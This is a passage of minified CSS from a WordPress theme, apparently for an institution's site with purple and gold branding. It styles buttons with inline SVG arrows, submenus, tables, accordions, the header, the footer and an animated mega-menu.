fill="%23DEC268" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #dec268}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-bright-gold-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-bright-gold-color.has-white-background-color:hover .arrow{background-color:#dec268;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-bright-gold-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23DEC268" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #FFF}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-color.has-white-background-color:hover .arrow{background-color:#FFF;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #f0f0f0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-color.has-white-background-color:hover .arrow{background-color:#f0f0f0;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #b0b0b0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-color.has-white-background-color:hover .arrow{background-color:#b0b0b0;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-medium-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #808080}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-color.has-white-background-color:hover .arrow{background-color:#808080;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #404040}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-color.has-white-background-color:hover .arrow{background-color:#404040;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-charcoal-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #000}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-color.has-white-background-color:hover .arrow{background-color:#000;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-black-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.zxc-block-submenu__wrap{margin-top:0;z-index:10}.zxc-block-submenu__wrap .zxc-block-submenu__parent{display:none}.zxc-block-submenu__wrap.tier-2{background:#31115c}.zxc-block-submenu__wrap.tier-2 .zxc-block-submenu__toggle{color:white}.zxc-block-submenu__wrap.tier-3{background:#f0f0f0}.zxc-block-submenu__toggle{display:block;padding:8px 15px;text-align:center}.zxc-block-submenu__toggle:after{content:"+";display:inline-block;margin-left:10px}.open .zxc-block-submenu__toggle:after{content:"-"}@media (min-width:1024px){.zxc-block-submenu__toggle{display:none}}.zxc-block-submenu{flex-wrap:nowrap;transition:all .3s ease}@media (max-width:1024px){.zxc-block-submenu{display:flex;flex-direction:column;max-height:0;overflow:hidden}.open .zxc-block-submenu{max-height:700px}}a.zxc-block-submenu__item{line-height:1em;margin:0;display:block}@media (min-width:1024px){a.zxc-block-submenu__item{display:flex;flex-wrap:wrap;height:auto;min-height:45px;white-space:normal}}.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item:after{border-color:#998542;display:none}.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item span{font-weight:500;color:#9276ae}.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item:hover{background:rgba(34,12,64,0.5)}.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item:hover span{color:white}@media (min-width:1024px){.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item.current-page{background:#998542}}.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item.current-page>span{color:white}.zxc-block-submenu__wrap.tier-2 a.zxc-block-submenu__item.current-page:after{border-color:#998542}.zxc-block-submenu__wrap.tier-3 a.zxc-block-submenu__item:after{display:none}@media (min-width:1024px){.zxc-block-submenu__wrap.tier-3 a.zxc-block-submenu__item:after{border-color:#998542;display:block}}.zxc-block-submenu__wrap.tier-3 a.zxc-block-submenu__item span{color:#909090;font-size:.85rem;font-weight:500}.zxc-block-submenu__wrap.tier-3 a.zxc-block-submenu__item:hover span{color:#31115c}.zxc-block-submenu__wrap.tier-3 a.zxc-block-submenu__item.current-page span{color:#31115c}.zxc-block-submenu__wrap.tier-3 a.zxc-block-submenu__item.current-page:after{border-color:#998542}@media (max-width:1024px){.quicklinks__wrap .quicklinks__close{display:none!important}}.quicklinks__wrap .quicklinks__toggle span{border:1px solid #c0c0c0;color:#909090;padding:5px;border-radius:5px}.quicklinks__wrap div.quicklinks{height:auto;max-height:0;display:flex;flex-direction:column;transition:all .3s ease;z-index:100;overflow:hidden;position:relative;margin-bottom:20px}@media (min-width:1024px){.quicklinks__wrap div.quicklinks{position:absolute;right:0;text-align:right;background:#f0f0f0;margin-bottom:0}.quicklinks__wrap div.quicklinks a.zxc-block-submenu__item{text-align:right}}.quicklinks__wrap div.quicklinks a.zxc-block-submenu__item{min-height:0;white-space:nowrap;padding:8px 20px;display:block}.quicklinks__wrap div.quicklinks a.zxc-block-submenu__item:after{display:none}.quicklinks__wrap div.quicklinks a.zxc-block-submenu__item:first-child{padding-top:15px}.quicklinks__wrap div.quicklinks a.zxc-block-submenu__item:last-child{padding-bottom:15px}.quicklinks__wrap div.quicklinks a.zxc-block-submenu__item span{text-align:right}.quicklinks__wrap .quicklinks__close{position:absolute;bottom:0;right:0;font-size:.8rem;height:30px;display:inline-block;padding:0 8px;line-height:30px;transform:translateY(100%);opacity:0;height:0;transition:all .3s ease;background:#582c83;color:white;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.quicklinks__wrap.open .quicklinks__toggle span{background:#582c83;color:white!important;border-color:transparent}.quicklinks__wrap.open .quicklinks__toggle:after{display:none}.quicklinks__wrap.open div.quicklinks{max-height:400px;overflow:visible}.quicklinks__wrap.open .quicklinks__close{opacity:1;height:30px}.ninja_table_wrapper.semantic_ui>.ui.table,.ninja_table_wrapper.semantic_ui>table,.wp-block-table.is-style-stripes>.ui.table,.wp-block-table.is-style-stripes>table{height:auto;background-image:none;border:1px solid #fff;border-collapse:collapse;border-spacing:1px;background:#f3f3f3;margin:1em 0}.ninja_table_wrapper.semantic_ui>.ui.table thead tr th,.ninja_table_wrapper.semantic_ui>table thead tr th,.wp-block-table.is-style-stripes>.ui.table thead tr th,.wp-block-table.is-style-stripes>table thead tr th{background-color:#582c83;color:white;padding:15px;border-bottom:0px}.ninja_table_wrapper.semantic_ui>.ui.table thead tr th~th,.ninja_table_wrapper.semantic_ui>table thead tr th~th,.wp-block-table.is-style-stripes>.ui.table thead tr th~th,.wp-block-table.is-style-stripes>table thead tr th~th{border-left:1px solid #fff}.ninja_table_wrapper.semantic_ui>.ui.table tbody tr~tr,.ninja_table_wrapper.semantic_ui>table tbody tr~tr,.wp-block-table.is-style-stripes>.ui.table tbody tr~tr,.wp-block-table.is-style-stripes>table tbody tr~tr{border-top:1px solid #fff}.ninja_table_wrapper.semantic_ui>.ui.table tbody tr.odd td,.ninja_table_wrapper.semantic_ui>table tbody tr.odd td,.wp-block-table.is-style-stripes>.ui.table tbody tr.odd td,.wp-block-table.is-style-stripes>table tbody tr.odd td{background:#eaeaea}.ninja_table_wrapper.semantic_ui>.ui.table tbody tr:hover td,.ninja_table_wrapper.semantic_ui>table tbody tr:hover td,.wp-block-table.is-style-stripes>.ui.table tbody tr:hover td,.wp-block-table.is-style-stripes>table tbody tr:hover td{background:#cdcdcd;background:#f2e7c3}.ninja_table_wrapper.semantic_ui>.ui.table td,.ninja_table_wrapper.semantic_ui>.ui.table th,.ninja_table_wrapper.semantic_ui>table td,.ninja_table_wrapper.semantic_ui>table th,.wp-block-table.is-style-stripes>.ui.table td,.wp-block-table.is-style-stripes>.ui.table th,.wp-block-table.is-style-stripes>table td,.wp-block-table.is-style-stripes>table th{border-color:white}.ninja_table_wrapper.semantic_ui>.ui.table td,.ninja_table_wrapper.semantic_ui>table td,.wp-block-table.is-style-stripes>.ui.table td,.wp-block-table.is-style-stripes>table td{padding:10px 15px;transition:all 0.2s ease-in-out}.ninja_table_wrapper.semantic_ui>.ui.table td~td,.ninja_table_wrapper.semantic_ui>table td~td,.wp-block-table.is-style-stripes>.ui.table td~td,.wp-block-table.is-style-stripes>table td~td{border-left:1px solid #fff}.ninja_table_wrapper.semantic_ui>.ui.table *,.ninja_table_wrapper.semantic_ui>table *,.wp-block-table.is-style-stripes>.ui.table *,.wp-block-table.is-style-stripes>table *{visibility:visible}@media (max-width:767.5px){.ninja_table_wrapper.semantic_ui>.ui.table *,.ninja_table_wrapper.semantic_ui>table *,.wp-block-table.is-style-stripes>.ui.table *,.wp-block-table.is-style-stripes>table *{font-size:.8rem}}.wp-block-pb-accordion-item{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;border-bottom:1px solid white}@media (min-width:1060px){.wp-block-pb-accordion-item{width:100%}}.wp-block-pb-accordion-item.alignwide{width:calc(100% - 2*20px);max-width:1150px}.wp-block-pb-accordion-item.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.wp-block-pb-accordion-item>.c-accordion__title{padding:8px 15px;background:#582c83;color:white;margin-bottom:0}@media (min-width:767.5px){.wp-block-pb-accordion-item>.c-accordion__title{padding:8px 25px}}.wp-block-pb-accordion-item>.c-accordion__title:after{color:white;right:15px}.wp-block-pb-accordion-item>.c-accordion__title:hover{background:#31115c}.wp-block-pb-accordion-item>.c-accordion__content{padding:15px;background:#f0f0f0}@media (min-width:767.5px){.wp-block-pb-accordion-item>.c-accordion__content{padding:25px}}.wp-block-pb-accordion-item>.c-accordion__content>:last-child{margin-bottom:0}.wp-block-pb-accordion-item>.c-accordion__content p{line-height:1.35em;margin-bottom:.75em}body.header-theme-dark{background:white}header.site-header{box-shadow:none!important;background:transparent}body.header-behavior-sticky[scroll-zone=top] header.site-header,body.header-behavior-sticky[scroll-zone=transition] header.site-header{background-image:linear-gradient(to bottom right,#582c83,#422162)}a.site-header__logo{display:none;height:60px;position:relative;transition:opacity .3s ease}@media (max-width:767.5px){a.site-header__logo{height:40px}}body[scroll-zone=top] a.site-header__logo,body[scroll-zone=transition] a.site-header__logo{display:flex}body.menu-open a.site-header__logo{opacity:0}a.site-header__logo>span{display:block;position:relative;height:100%}a.site-header__logo>span>.zxc_inline_svg{position:relative;width:100%;height:100%;display:flex}a.site-header__logo>span>.zxc_inline_svg>svg{display:block;height:100%;width:auto}a.site-header__logo .site-header__logo--crest{width:50px;margin-right:10px}a.site-header__logo .site-header__logo--name{width:250px}@media (min-width:767.5px){a.site-header__logo .site-header__logo--name{width:270px}}.zxc-site-footer__nav--wrap{background-image:linear-gradient(to bottom right,#451f70,#31115c);background:#451f70;overflow:hidden}@media (max-width:1023px){.zxc-site-footer__nav--wrap{display:none}}.zxc-site-footer__nav--wrap .zxc-site-footer__nav{background:transparent;z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:flex;justify-content:space-between}@media (min-width:1060px){.zxc-site-footer__nav--wrap .zxc-site-footer__nav{width:100%}}.zxc-site-footer__nav--wrap .zxc-site-footer__nav.alignwide{width:calc(100% - 2*20px);max-width:1150px}.zxc-site-footer__nav--wrap .zxc-site-footer__nav.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.zxc-site-footer__menu{width:100%;max-width:100%;flex-grow:1;display:flex;justify-content:space-between;flex-wrap:wrap;text-align:left}.zxc-site-footer__menu>li{margin:0 .5em .5em;flex-grow:1;text-align:inherit!important}@media (min-width:1024px){.zxc-site-footer__menu>li{margin-bottom:0;margin-left:0;margin-right:20px}.zxc-site-footer__menu>li:last-child{margin-right:0}}.zxc-site-footer__menu>li>a{display:inline-block;cursor:normal;height:30px;line-height:30px;padding:0;font-family:var(--font-1-family);font-size:.8rem;color:white}.zxc-site-footer__menu>li>a:after{border-bottom:2px solid #582c83}.zxc-site-footer__menu>li.home,.zxc-site-footer__menu>li.visit{display:none!important}@media (min-width:1024px){.no-touchevents .zxc-site-footer__menu{flex-wrap:nowrap}.no-touchevents .zxc-site-footer__menu>li{display:inline-block;text-align:center;margin-left:0}.no-touchevents .zxc-site-footer__menu>li>a{white-space:nowrap}}.zxc-site-footer__menu .sub-menu{transition:max-height .3s ease,opacity 0s;text-align:left}.zxc-site-footer__menu .sub-menu>li{margin-top:5px;position:relative;text-align:inherit}.zxc-site-footer__menu .sub-menu>li:before{display:block;position:absolute;border-left:4px solid #582c83;border-top:3px solid transparent;border-bottom:3px solid transparent;left:0px;top:calc(5px + .18em);transform:translateY(-50%)}.zxc-site-footer__menu .sub-menu a{display:block;font-size:.8rem;line-height:1.35em;color:#ac96c1}.zxc-site-footer__menu .sub-menu a:hover{color:#dec268}.sitemap-open .zxc-site-footer__menu{text-align:left;transition:text-align .3s ease}.sitemap-open .zxc-site-footer__menu .sub-menu{transition:max-height .3s ease,opacity .3s ease .3s;width:auto;max-height:500px;opacity:1}.zxc-site-footer__trigger--wrap{display:none;position:relative;text-align:center;margin:0 auto;z-index:1}.zxc-site-footer__trigger--wrap a.zxc-site-footer__trigger{font-family:var(--font-2-family);height:30px;line-height:30px;letter-spacing:.1em;color:#909090;font-size:.75rem;padding:0 10px;text-transform:uppercase;display:flex;align-items:center}.zxc-site-footer__trigger--wrap a.zxc-site-footer__trigger:hover{background:#582c83;color:white;border-color:#582c83}.zxc-site-footer__trigger--wrap a.zxc-site-footer__trigger:hover:before{border-top-color:white}.sitemap-open .zxc-site-footer__trigger--wrap a.zxc-site-footer__trigger:hover:before{border-bottom-color:white}.zxc-site-footer__trigger--wrap a.zxc-site-footer__trigger:before{content:"";display:block;border-top:5px solid #582c83;border-left:3px solid transparent;border-right:3px solid transparent;margin-right:5px}.sitemap-open .zxc-site-footer__trigger--wrap a.zxc-site-footer__trigger:before{border-top:0;border-bottom:5px solid #582c83}.zxc-site-footer{color:white;background-image:linear-gradient(to bottom right,#582c83,#422162)}.zxc-site-footer a,.zxc-site-footer addr,.zxc-site-footer p{color:white}.zxc-site-footer p a{color:inherit;position:relative;display:inline-block}.zxc-site-footer p a:after{position:absolute;content:"";display:block;border-bottom:2px solid #582c83;opacity:0;transition:all .3s ease;width:0;left:0;right:0;bottom:0}.zxc-site-footer p a:hover{color:#582c83}.zxc-site-footer p a:hover:after{width:100%;opacity:1}.zxc-site-footer p a:hover{color:white}.zxc-site-footer__logo--wrap{flex-basis:auto}.zxc-site-footer__row{align-items:top}.zxc-site-footer__row:nth-child(2){border-color:#31115c}@media (min-width:767.5px){.zxc-site-footer__contact p>*+:before{color:#998542}}.zxc-site-footer__summary p{color:white;font-size:.85rem}@media (max-width:767.5px){.zxc-site-footer__credit .zxc-site-footer__developer{width:100%;display:block}}.zxc-site-footer__credit .zxc-site-footer__developer:before{color:#998542}a.zxc-social-link{border:2px solid #998542;background:transparent}a.zxc-social-link:hover{border:2px solid #FFF;background:transparent}a.zxc-social-link.facebook{order:1}a.zxc-social-link.twitter{order:2}a.zxc-social-link.instagram{order:3}a.zxc-social-link.pinterest{order:4}a.zxc-social-link.youtube{order:5}a.zxc-social-link.vimeo{order:6}a.zxc-social-link.linkedin{order:7}.zxc-social-link__icon path{fill:white}.zxc-site-footer__buttons{flex-wrap:wrap;justify-content:flex-end;flex-basis:20%}.zxc-site-footer__buttons .footer__links{margin-top:10px;font-size:.85rem;width:100%;flex-basis:100%;text-align:center;justify-content:center}.zxc-site-footer__buttons .footer__links a{color:inherit;position:relative;display:inline-block;display:inline-block;margin:0 5px 10px;text-align:center;font-size:.85rem}.zxc-site-footer__buttons .footer__links a:after{position:absolute;content:"";display:block;border-bottom:2px solid #582c83;opacity:0;transition:all .3s ease;width:0;left:0;right:0;bottom:0}.zxc-site-footer__buttons .footer__links a:hover{color:#582c83}.zxc-site-footer__buttons .footer__links a:hover:after{width:100%;opacity:1}.cac-accreditation-links{margin-top:10px;display:flex;align-items:center;gap:10px;justify-content:center;margin:10px auto}@media (min-width:767.5px){.cac-accreditation-links{margin:10px 0px}}.cac-accreditation-links .cac-accreditation-link{width:45px;height:45px;display:block}.cac-accreditation-links .cac-accreditation-link img{width:100%;height:100%;object-fit:contain}.off-canvas__menu-button{display:block!important;top:0;right:0;cursor:pointer;border-radius:50%;margin-top:0;margin-right:10px;will-change:transform,width}body.scrollDown .off-canvas__menu-button{margin-top:0}body.scrollUp .off-canvas__menu-button{margin-top:10px;margin-right:10px}body[scroll-zone=top] .off-canvas__menu-button,body[scroll-zone=transition] .off-canvas__menu-button{margin-top:0}body[scroll-zone=sticky] .off-canvas__menu-button{background:#582c83}.off-canvas__menu-button span{background:white;border-radius:3px}@keyframes menu-reveal{0%{z-index:-1}1%{z-index:101}to{z-index:101}}@keyframes menu-hide{0%{z-index:101}99%{z-index:101}to{z-index:-1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.mega-menu{position:fixed;z-index:-1;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;overflow-y:scroll;height:auto;display:flex;animation:menu-hide 1s;animation-fill-mode:forwards}.mega-menu.active{animation:menu-reveal 1s;animation-fill-mode:forwards}.mega-menu.active>*{opacity:1}.mega-menu>*{width:50%;flex-grow:0;flex-shrink:0;padding:5vw;height:100%;display:flex;flex-direction:column;justify-content:center;opacity:0}@media (max-width:767.5px){.mega-menu>.mega-menu__nav{width:100%;padding:10vw}.mega-menu .mega-menu__side{display:none}}.mega-menu__side{will-change:transform;background:#4a2375;transition:all .5s ease;transform:translateY(-100%)}.mega-menu.active .mega-menu__side{transform:translateY(0)}.mega-menu__nav{will-change:transform;align-items:flex-start;transition:all .5s ease;transform:translateY(100%);background-color:#582c83}.mega-menu.active .mega-menu__nav{transform:translateY(0)}.mega-menu__menu{margin-right:-20px;display:flex;flex-direction:column;min-width:50%;width:auto}@media (max-width:767.5px){.mega-menu__menu{width:100%}}.mega-menu__menu a{color:#dec268;font-weight:400}.mega-menu__menu>.menu-item{margin:0;padding:0;position:relative;flex-basis:auto;padding:0px;padding-left:4vh;margin-bottom:.5vh;padding-left:0;padding-right:4vh}.mega-menu__menu>.menu-item+.menu-item{border-top:1px solid #31115c}.mega-menu__menu>.menu-item>a{font-family:var(--font-2-family);color:white;line-height:1em;font-weight:600;display:inline-block;font-size:3vh;padding:1vh 0}.mega-menu__menu>.menu-item.open .sub-menu{max-height:500px}.mega-menu__menu>.menu-item>a{transform:scale(1.25) translateY(-30px);opacity:0;transition:none}.mega-menu.active .mega-menu__menu>.menu-item>a{opacity:1;transform:scale(1) translateY(0);transition:all .4s ease}.mega-menu.active .mega-menu__menu>.menu-item:first-child>a{transition-delay:0.22s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(2)>a{transition-delay:0.29s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(3)>a{transition-delay:0.36s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(4)>a{transition-delay:0.43s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(5)>a{transition-delay:0.5s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(6)>a{transition-delay:0.57s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(7)>a{transition-delay:0.64s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(8)>a{transition-delay:0.71s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(9)>a{transition-delay:0.78s}.mega-menu.active .mega-menu__menu>.menu-item:nth-child(10)>a{transition-delay:0.85s}.mega-menu__menu .mega-menu__nav{overflow-y:scroll}.mega-menu__menu .sub-menu{position:relative}.mega-menu__menu .sub-menu:before{content:"";display:block;position:absolute;left:0;bottom:0;transform:translateY(-1rem);border-left:2px solid #795963;opacity:.5;width:10px;height:calc(100% - 1rem)}.mega-menu__menu .sub-menu>.menu-item{position:relative;margin:0;padding:0}.mega-menu__menu .sub-menu>.menu-item:before{content:"";display:block;position:absolute;left:2px;bottom:0;transform:translateY(-1rem);border-bottom:2px solid #795963;opacity:.5;width:10px;height:100%}.mega-menu__menu .sub-menu>.menu-item>a{display:inline-block;font-size:1.65vh;line-height:1em;padding:.5em 0 .5em 20px}.mega-menu__menu .sub-menu>.menu-item>a:hover{color:white}@keyframes blink{0%{opacity:0}50%{opacity:1}to{opacity:0}}.mega-menu__item--trigger{display:block;width:4vh;height:5vh;position:absolute;transition:all .5s ease;top:0;left:auto;right:0}.mega-menu__item--trigger:after{content:"+";font-size:1.5rem;color:#998542;display:block;font-weight:100;transition:all .65s ease;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1) rotate(0deg)}.sub-menu.active~.mega-menu__item--trigger{opacity:1;color:white}.sub-menu.active~.mega-menu__item--trigger:after{color:white;font-size:2rem;transform:translate(-50%,-50%) scale(1.5) rotate(225deg)}.sub-menu.active~.mega-menu__item--trigger:after{border-left-color:#dec268}.mega-menu__item--trigger:hover:after{color:white}.menu-item-has-children:hover .mega-menu__item--trigger{opacity:1;cursor:pointer}.menu-item-has-children:hover .mega-menu__item--trigger:after{border-left-color:#dec268}.quick-links__heading{font-family:var(--font-2-family);color:white;font-size:2vh;opacity:0;transition:opacity .5s ease;transition-delay:1s;margin-top:1.5em;margin-bottom:.5em}.mega-menu.active .quick-links__heading{opacity:1}.mega-menu__quick-links{display:flex;flex-wrap:wrap}@media (max-width:767.5px){.mega-menu__quick-links{font-size:.9rem}}.mega-menu__quick-links .menu-item{opacity:0;transition:opacity .5s ease;margin-bottom:5px}.mega-menu__quick-links .menu-item>a{padding:5px 15px;display:inline-block;padding:0;line-height:1.5em}.mega-menu__quick-links .menu-item>a:hover{color:white}.mega-menu__quick-links .menu-item:after{content:" / ";display:inline-block;margin:0 10px;color:#80597b}.mega-menu__quick-links .menu-item:last-child:after{display:none}.mega-menu.active .mega-menu__quick-links .menu-item:first-child{opacity:1;transition-delay:1.15s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(2){opacity:1;transition-delay:1.3s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(3){opacity:1;transition-delay:1.45s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(4){opacity:1;transition-delay:1.6s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(5){opacity:1;transition-delay:1.75s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(6){opacity:1;transition-delay:1.9s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(7){opacity:1;transition-delay:2.05s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(8){opacity:1;transition-delay:2.2s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(9){opacity:1;transition-delay:2.35s}.mega-menu.active .mega-menu__quick-links .menu-item:nth-child(10){opacity:1;transition-delay:2.5s}.mega-menu__quick-links a{color:#dec268}.mega-menu__logo{margin:0 auto;width:60%;max-width:400px;display:flex;flex-direction:column;align-items:center}.mega-menu__logo>*{opacity:0}.mega-menu.active .mega-menu__logo>*{animation:fade-in 1s ease;animation-fill-mode:forwards;animation-delay:.25s}.mega-menu__logo .mega-menu__logo--crest{width:40%;filter:drop-shadow(0px 0px 5px rgba(0,0,0,0.35));margin-bottom:5%}.mega-menu__logo .mega-menu__logo--text{animation-delay:0.5s!important}.mega-menu__search{margin:8vh auto 3vh;width:50%;max-width:300px;opacity:0}.mega-menu.active .mega-menu__search{animation:fade-in 1s ease;animation-fill-mode:forwards;animation-delay:1s}.mega-menu__search ::placeholder{color:#7d51b5;font-weight:normal;font-family:var(--font-1-family)}.mega-menu__search 